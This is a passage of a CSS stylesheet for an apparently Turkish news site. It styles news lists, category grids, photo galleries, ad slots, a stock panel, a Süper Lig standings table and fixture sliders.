object-fit: contain;
display: block;
margin: 0 !important;
}


.ilgiliHaber > a,
.ilgiliGaleri > a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 15px;
}

.ilgiliHaber > a > div,
.ilgiliGaleri > a > div {
display: flex;
flex-direction: column;
justify-content: center;
height: auto;
}

.ilgiliHaber h3,
.ilgiliGaleri h3 {
margin: 4px 0 0;
font-size: 16px!important;
line-height: 1.4;
color: #ffffff!important;
font-weight: 600!important;
}

.ilgiliHaber strong,
.ilgiliGaleri strong {
color: var(--beyaz);
font-size: 12px;
font-weight: 600!important;
letter-spacing: 1px;
}


.sol .article-title h1 {
font-size: 3em;
}
.sol .article-title h2 {
font-size: 1.4em;
}
.sol .article-share {
justify-content: center;
margin-bottom: 15px;
}
.sol .article-share .iconify {
vertical-align: middle;
}
.sol .dateshare {
display: block;
border: 0px;
}
.sol .article-date li {
float: left;
margin-right: 10px;
}



#detay_sayfasi .sag {
width: 360px;
position: relative;
overflow: hidden;
}
.sag_baslik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 40px;
}
.sag_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 10px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.sag_baslik:before {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--siyah);
/*top: calc(50% - 3px);
transform: translateY(-50%);*/
bottom: 8px;
z-index: 1;
}
.sag_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 15px;
}
ul.benzer_haberler {
width: 100%;
margin-top: 20px;
padding: 0;
position: relative;
overflow: hidden;
}

ul.benzer_haberler li {
width: calc(100% - 40px);
height: 66px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 40px;
position: relative;
display: flex;
align-items: center;
box-sizing: border-box;
}

ul.benzer_haberler li:after {
content: "";
position: absolute;
top: 0;
left: 20px;
width: 2px;
height: 100%;
background: var(--border);
z-index: 1;
}
ul.benzer_haberler li a {
width: calc(100% - 10px);
font-size: 15px;
font-weight: 600;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 0px 0px 10px;
}
ul.benzer_haberler li a:hover {
color: var(--kirmizi);
}
ul.benzer_haberler li span {
width: 40px;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--body);
top: 50%;
transform: translateY(-50%);
left: 0px;
font-size: 12px;
font-weight: 600;
color: var(--kirmizi);
text-align: center;
border-radius: 0%;
z-index: 2;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

#kategori_sayfasi {
display: block;
margin-bottom: 30px;
}

.category_liste_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2;
grid-row: span 2;
}

.category_liste_bir .haber {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a:hover strong {
color: var(--kirmizi);
}
.category_liste_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.category_liste_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_liste_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.category_liste_bir .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
section.katreklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px;
}

.kategori_manset_iki {
width: 100%;
height: auto;
min-height: 10px;
overflow: hidden;
display: block;
}
.kategori_manset_iki .swiper-slide {
display: flex;
flex-direction: row;
width: 100%;
overflow: hidden;
box-sizing: border-box;
}
.kategori_manset_iki .swiper-slide a {
display: flex;
width: 100%;
text-decoration: none;
color: inherit;
}
.kategori_manset_iki .swiper-slide figure {
flex: 1;
margin: 0;
padding: 0;
display: block;
overflow: hidden;
position: relative;
max-height: 360px;
}
.kategori_manset_iki .swiper-slide div:after {
content: "";
position: absolute;
bottom: 0;
left: -90px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
}
.kategori_manset_iki .swiper-slide div:before {
content: "";
position: absolute;
bottom: 0;
left: -99px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
opacity: 0.6;
}
.kategori_manset_iki .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
.kategori_manset_iki .swiper-slide div {
position: relative;
width: 500px;
display: flex;
align-items: center;
justify-content: center;
padding: 30px 30px 30px 0px;
box-sizing: border-box;
background: var(--yatay_bg);
background-repeat: no-repeat;
background-size: cover;
background-blend-mode: lighten;
flex-direction: column;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 32px;
font-weight: 700;
color: var(--beyaz);
line-height: 1.4;
margin-bottom: 10px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 18px;
font-weight: 400;
color: var(--beyaz);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}

.kategor_manset_numaralar {
position: absolute;
right: 1rem!important;
bottom: unset!important;
top: 1rem!important;
display: flex;
gap: 0.1rem;
z-index: 10;
left: unset!important;
width: auto!important;
}

.kategor_manset_numaralar .swiper-pagination-bullet {
background: rgb(255 255 255 / 20%);
border-radius: 50%;
width: 28px!important;
height: 28px!important;
display: flex;
align-items: center;
justify-content: center;
transition: all 0.3s ease;
opacity: 1;
}

.kategor_manset_numaralar .swiper-pagination-bullet a {
color: rgb(255 255 255 / 70%);
text-decoration: none;
font-weight: 600;
font-size: 14px;
}

.kategor_manset_numaralar .swiper-pagination-bullet-active {
background: rgb(255 255 255 / 100%);
}
.kategor_manset_numaralar .swiper-pagination-bullet-active a {
color: var(--siyah_color);
}

.kategori_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.liste_haber {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 20px;
text-decoration: none;
}
.liste_haber a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
color: var(--siyah_color);
}
.liste_haber:hover a {
color: var(--kirmizi);
}
.liste_haber img {
width: 100%;
max-width: 250px;
object-fit: cover;
object-position: center;
aspect-ratio: 16 / 9;
margin-right: 15px;
}
.liste_haber h2 {
font-size: 20px;
margin: 0 0 8px 0;
line-height: 1.4;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}
.liste_haber p {
margin: 0;
font-size: 16px;
line-height: 1.4;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}

.liste_haber > a > div {
display: flex;
flex-direction: column;
justify-content: center;
}

.kategori_sag {
width: 360px;
position: relative;
overflow: hidden;
margin-top: 20px;
float: left;
}



.kategori_kutu section.katreklam {
grid-column: span 2 !important;
}
.kategori_kutu {
display: grid !important;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.kategori_kutu .kutu_haber {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a:hover strong {
color: var(--kirmizi);
}
.kategori_kutu .kutu_haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.kategori_kutu .kutu_haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.kategori_kutu .kutu_haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.kategori_kutu .kutu_haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.category_vizyondakiler {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}

.category_vizyondakiler .vizyonn {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a:hover strong {
color: var(--kirmizi);
}
.category_vizyondakiler .vizyonn figure {
aspect-ratio: 9 / 12;
width: 100%;
overflow: hidden;
position: relative;
}
.category_vizyondakiler .vizyonn figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_vizyondakiler .vizyonn strong {
width: calc(100% - 10px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 20px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 5px;
text-align: center;
}


.ilan_listele_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 20px 0px 0px 0px;
}

.ilan_listele_bir .haber {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a {
display: block;
overflow: hidden;
}
.ilan_listele_bir .haber a:hover strong {
color: var(--kirmizi);
}
.ilan_listele_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.ilan_listele_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.ilan_listele_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.ilan_listele_bir .haber time {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 12px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
opacity: 0.7;
}

.ilanbulunmadi {
grid-column: 1 / -1;
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}











.fotogaleri_iki,
.fotogaleri-item {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.fotogaleri-item {
margin: 20px 0px 0px 0px;
}
.fotogaleri-gorsel,
.fotogaleri-gorsel-normal,
.img-wrapper {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.fotogaleri-gorsel-normal {
text-align: center!important;
}
.fotogaleri-img-wrap {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: rgb(244 239 239);
text-align: center!important;
}
.fotogaleri-img-wrap img,
.fotogaleri-gorsel p a img,
.fotogaleri-gorsel img,
.fotogaleri-gorsel-normal p a img,
.fotogaleri-gorsel-normal img,
.img-wrapper a img {
max-width: 100%!important;
height: auto!important;
object-fit: contain!important;
float: unset!important;
margin: 0px!important;
padding: 0px!important;
}
.fotogaleri-gorsel p {
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-gorsel-normal p {
display: block!important;
text-align: center;
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-aciklama {
display: block !important;
text-align: center;
margin: 15px 0px 0px 0px !important;
}
.img-wrapper {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
margin: 20px 0px;
}
.fotogaleri-sayac {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 5px;
left: 5px;
padding: 5px 10px 3px 10px;
background: var(--siyah);
color: var(--beyaz);
font-size: 11px;
font-weight: 400;
z-index: 2;
border-radius: 3px;
}
.fotogaleri-sayac strong {
font-size: 14px;
font-weight: 600;
}
.fotogaleri-reklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px 0px 0px;
}
.fotogaleri-reklam .yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
}
a.sonraki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
right: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.onceki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
left: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.sonraki:hover,
a.onceki:hover {
background: rgb(255 0 0 / 60%);
}









.esnek_reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
flex-direction: column;
}
.esnek_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
margin: 0px!important;
}
.reklam_kodu_ic,
.reklam_gec_blok {
width: 100%;
text-align: center;
}
.reklam_gec_blok {
margin-top: 10px;
}

.yatay_benzer_ic_listele {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.yatay_benzer_ic_listele .haber {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a:hover strong {
color: var(--kirmizi);
}
.yatay_benzer_ic_listele .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.yatay_benzer_ic_listele .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.yatay_benzer_ic_listele .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.category_sayfa_baslik,
.page_sayfa_baslik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 30px;
}
.page_sayfa_baslik {
margin: 0px 0px 20px 0px;
}
.category_sayfa_baslik:after,
.page_sayfa_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.category_sayfa_baslik h3,
.page_sayfa_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 10px;
}



#sag_bintlnoldu .tabs {
display: flex;
justify-content: space-between;
gap: 0px;
margin-bottom: 0px;
}
#sag_bintlnoldu .tab_link {
flex: 1 1 0;
text-align: center;
padding: 12px 16px;
background: #464c52;
border: none;
cursor: pointer;
font-weight: 700;
transition: background 0.3s;
color: #ffffff;
}
#sag_bintlnoldu .tab_link.active {
background: #26292c;
color: #ffffff;
}
#sag_bintlnoldu .tab_panel {
position: relative;
overflow: hidden;
display: none;
}
#sag_bintlnoldu .background_lines {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none;
z-index: 1;
}
#sag_bintlnoldu .background_lines .line {
position: absolute;
left: 0;
width: 100%;
height: 1px;
background: var(--border);
opacity: 0.5;
}
#sag_bintlnoldu .background_lines .line:nth-child(1) { top: 0%; }
#sag_bintlnoldu .background_lines .line:nth-child(2) { top: 16.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(3) { top: 33.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(4) { top: 50%; }
#sag_bintlnoldu .background_lines .line:nth-child(5) { top: 66.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(6) { top: 83.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(7) { bottom: 0; }
#sag_bintlnoldu .tabs_content .tab_panel.active {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
padding: 10px 0px 0px 0px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}
#sag_bintlnoldu .progress_bars {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
width: 100%;
gap: 20px;
}
#sag_bintlnoldu .progress_bar {
width: 60px;
background-color: red;
color: white;
text-align: center;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 14px;
border-radius: 5px 5px 0 0;
position: relative;
overflow: hidden;
height: 0%;
z-index: 5;
transition: height 1s ease-out, background-color 0.5s ease;
}
#sag_bintlnoldu .progress_bar .progress_label {
position: absolute;
top: -20px;
font-size: 13px;
color: #333;
}
#sag_bintlnoldu .progress_bar span {
position: absolute;
bottom: 5px;
font-size: 12px;
width: calc(100% - 10px);
padding: 0px 5px;
overflow: hidden;
}


section#hisse_alani {
width: 100%;
background: #f8f8f8;
margin-top: 30px;
}
section#hisse_alani .hisse_wrapper {
width: 100%;
display: flex;
justify-content: space-between;
align-items: flex-start;
gap: 20px;
box-sizing: border-box;
flex-wrap: wrap;
}
section#hisse_alani .hisse_kolon,
.tab-content .hisse_kolon {
flex: 0 0 calc(33.333% - 13.33px);
background: #fff;
box-shadow: 0 2px 8px rgba(0,0,0,0.05);
overflow: hidden;
position: relative;
}
section#hisse_alani .hisse_kolon h3 {
position: relative;
overflow: hidden;
font-size: 16px;
text-align: left;
padding: 10px 10px 15px 10px;
color: var(--beyaz);
font-weight: 500;
background: #464c52;
}
section#hisse_alani .hisse_kolon a {
width: auto;
height: auto;
overflow: hidden;
display: table;
position: absolute;
top: 12px;
right: 15px;
font-size: 12px;
color: var(--beyaz);
font-weight: 400;
}
section#hisse_alani .hisse_kolon a:hover {
opacity: 0.7;
}
section#hisse_alani .hisse_kolon h3::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: shineMove 4s linear infinite;
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(1n) h3::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(2n) h3::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(3n) h3::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
@keyframes shineMove {
0% { left: -100%; }
100% { left: 100%; }
}
section#hisse_alani .hisse_kolon ul,
.tab-content .hisse_kolon ul {
list-style: none;
padding: 0 10px 10px 10px;
margin: 0;
}
section#hisse_alani .hisse_kolon ul li,
.tab-content .hisse_kolon ul li {
display: flex;
justify-content: space-between;
align-items: center;
padding: 8px 0;
border-bottom: 1px solid #eee;
font-size: 14px;
}
section#hisse_alani .hisse_kolon ul li:last-child,
.tab-content .hisse_kolon ul li:last-child {
border-bottom: 0;
padding: 8px 0px 0px 0px;
}
section#hisse_alani .hisse_kolon ul li strong,
.tab-content .hisse_kolon ul li strong {
font-size: 14px;
flex: 1;
color: var(--siyah);
font-weight: 600;
}
section#hisse_alani .hisse_kolon ul li span,
.tab-content .hisse_kolon ul li span {
font-size: 12px;
flex: 1;
text-align: right;
color: var(--yesil);
font-weight: 400;
}
section#hisse_alani .hisse_kolon.azalanlar ul li span,
.tab-content .hisse_kolon.azalanlar ul li span {
color: var(--kirmizi);
}
section#hisse_alani .hisse_kolon.islemdeler ul li span,
.tab-content .hisse_kolon.islemdeler ul li span {
color: #3b86b1;
}
section#hisse_alani .hisse_kolon ul li small,
.tab-content .hisse_kolon ul li small {
flex: 0.8;
font-size: 12px;
color: var(--siyah);
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li time,
.tab-content .hisse_kolon ul li time {
flex: 0.5;
font-size: 12px;
color: #999;
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li.his_baslk strong,
section#hisse_alani .hisse_kolon ul li.his_baslk span,
section#hisse_alani .hisse_kolon ul li.his_baslk small,
section#hisse_alani .hisse_kolon ul li.his_baslk time,
.tab-content .hisse_kolon ul li.his_baslk strong,
.tab-content .hisse_kolon ul li.his_baslk span,
.tab-content .hisse_kolon ul li.his_baslk small,
.tab-content .hisse_kolon ul li.his_baslk time {
font-size: 13px!important;
color: var(--siyah);
font-weight: 600!important;
}


.superlig-puan-durumu {
display: block;
}
.superlig-puan-durumu h2 {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
background: var(--yesil);
padding: 10px 15px;
border-bottom: 1px solid var(--body);
}
.superlig-puan-durumu table {
width: 100%;
border-collapse: collapse;
background: var(--beyazbg);
table-layout: fixed;
}
.superlig-puan-durumu thead th,
.superlig-puan-durumu tbody td {
padding: 8px 5px;
text-align: left;
vertical-align: middle;
background: var(--border);
color: var(--siyah_color);
font-weight: 400;
border-bottom: 1px solid var(--border);
}

.superlig-puan-durumu thead th {
background: var(--yesil)!important;
font-weight: 600!important;
color: var(--beyaz)!important;
}
.superlig-puan-durumu tbody td {
padding: 8px 0;
background-color: var(--beyazbg);
}
.superlig-puan-durumu th:nth-child(1),
.superlig-puan-durumu td:nth-child(1) {
width: 20px;
text-align: center;
color: var(--siyah_color);
}
.superlig-puan-durumu th:nth-child(2),
.superlig-puan-durumu td:nth-child(2) {
width: calc(100% - 200px);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu th:nth-child(n+3),
.superlig-puan-durumu td:nth-child(n+3) {
width: 30px;
text-align: center;
font-weight: 400;
}
.superlig-puan-durumu td:nth-child(2) a {
display: block;
width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: var(--siyah_color);
text-decoration: none;
}
.superlig-puan-durumu .takim-flex {
display: flex;
max-width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu .takim-flex img {
width: 20px;
height: 20px;
flex-shrink: 0;
margin-right: 6px;
vertical-align: middle;
}
.superlig-puan-durumu .takim-flex strong {
font-weight: bold;
font-size: 14px;
color: var(--siyah_color);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
font-weight: 600;
}
.superlig-puan-durumu thead tr {
border-left: 5px solid var(--yesil);
transition: background-color 0.3s;
border-left-color: var(--yesil);
}
.superlig-puan-durumu tbody tr {
border-left: 5px solid var(--border);
transition: background-color 0.3s;
}
.superlig-puan-durumu tbody tr:nth-child(1),
.superlig-puan-durumu tbody tr:nth-child(2) {
border-left-color: #6ec6ff;
}
.superlig-puan-durumu tbody tr:nth-child(3),
.superlig-puan-durumu tbody tr:nth-child(4),
.superlig-puan-durumu tbody tr:nth-child(5) {
border-left-color: #a3d9ff;
}
.superlig-puan-durumu tbody tr:nth-last-child(-n+4) {
border-left-color: #ff9999;
}
.superlig-puan-durumu tbody tr:hover {
background-color: #fafafa;
}
.superlig-puan-durumu a.detay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 10px 0;
font-size: 14px;
font-weight: 400;
background: var(--turuncu);
color: var(--beyaz);
text-align: center;
position: relative;
text-decoration: none;
transition: background-color 0.3s;
}
.superlig-puan-durumu a.detay .iconify {
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%) translateX(5px);
opacity: 0;
font-size: 16px;
color: inherit;
transition: all 0.3s ease;
}

.superlig-puan-durumu a.detay:hover .iconify {
opacity: 1;
transform: translateY(-50%) translateX(0);
}
.superlig-puan-durumu a.detay:hover {
background: var(--siyah);
}


.yatay_fikstur_slider {
margin-top: 35px;
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 5px 5px!important;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_fikstur_slider.swiper-initialized {
opacity: 1;
}
.yatay_fikstur_slider .swiper-slide {
display: flex;
justify-content: center;
}
.yatay_fikstur_slider .fikstur-kutu {
background: #fff;
border-radius: 6px;
padding: 10px 12px;
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
width: calc(100% - 24px);
text-align: center;
}
.yatay_fikstur_slider .fikstur-ust {
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
margin-bottom: 6px;
}
.yatay_fikstur_slider .fikstur-ust img {
width: 32px;
height: 32px;
object-fit: contain;
}
.yatay_fikstur_slider .fikstur-ust .skor {
font-weight: 700;
font-size: 14px;
color: #2c3e50;
}
.yatay_fikstur_slider .fikstur-ust .skor strong {
background: #ededed;
padding: 3px 8px;
border-radius: 2px;
}
.yatay_fikstur_slider .fikstur-alt {
font-size: 12px;
color: #555;
line-height: 1.2;
}
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_fikstur_slider_prev {
left: 0;
}
.yatay_fikstur_slider_next {
right: 0;
}
.yatay_fikstur_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_fikstur_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_fikstur_slider_prev:hover,
.yatay_fikstur_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}


.yatay_puan_slider {
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 20px 0;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_puan_slider.swiper-initialized {
opacity: 1;
}
.yatay_puan_slider .swiper-wrapper {
width: 100%;
display: flex;
align-items: center;
padding: 5px 0px;
}
.yatay_puan_slider .swiper-slide {
text-align: center;
box-sizing: border-box;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.yatay_puan_slider .ust-takimlar {
border-radius: 8px;
padding: 10px;
width: calc(100% - 20px);
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.yatay_puan_slider .takim-logosu img {
width: 48px;
height: 48px;
object-fit: contain;
}
.yatay_puan_slider .takim-puani {
margin-top: 5px;
font-weight: 700;
font-size: 14px;
border-top: 1px solid var(--border);
padding: 1px 3px 0px 3px;
display: table;
margin: 5px auto 0px auto;
}
.yatay_puan_slider .swiper-slide a {
color: var(--siyah_color);
text-align: center;
display: table;
}
.yatay_puan_slider .swiper-slide a:hover {
color: var(--yesil);
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_puandurumu_slider_prev {
left: 0;
}
.yatay_puandurumu_slider_next {
right: 0;
}
.yatay_puandurumu_slider_prev .iconify[data-icon="mdi:chevron-left"],
